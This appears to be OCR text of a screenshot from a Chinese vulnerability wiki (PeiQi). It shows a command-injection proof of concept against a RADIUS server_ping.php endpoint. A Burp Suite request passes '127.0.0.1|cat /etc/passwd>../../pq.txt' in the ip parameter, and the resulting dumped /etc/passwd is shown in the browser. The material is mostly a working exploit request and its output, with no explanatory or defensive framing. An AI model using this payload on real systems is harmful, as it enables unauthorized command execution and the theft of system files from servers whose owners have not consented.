 不安全
/pq.txt
应用 信息收集 渗透工具 工具文档 漏洞平台
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
saslauth:x:499:76:Saslauthd user:/var/empty/saslauth:/sbin/nolo
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/n
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nolo
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
tcpdump:x:72:72::/:/sbin/nologin
eflow:x:500:500:eflow:/usr/eflow:/bin/tcsh
Burp Suite Professional v2021.5 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 GET /manager/radius/server_ping.php?ip=127.0.0.1|cat%20/etc/passwd>../../pq.txt
&id=1 HTTP/1.1
2 Host:
3 User-A Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
4
5
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 03 May 2021 01:02:25 GMT
3 Server: Apache/2.2.15 (CentOS)
4 X-Powered-By: PHP/5.3.3
5 Content-Length: 99
6 Connection: close
7 Content-Type: text/html; charset=GBK
8
9 <html>
<body>
<script language="javascript">
10 parent.doTestResult('1', 'no');
11 </script>
</body>
</html>
12
PeiQi 文库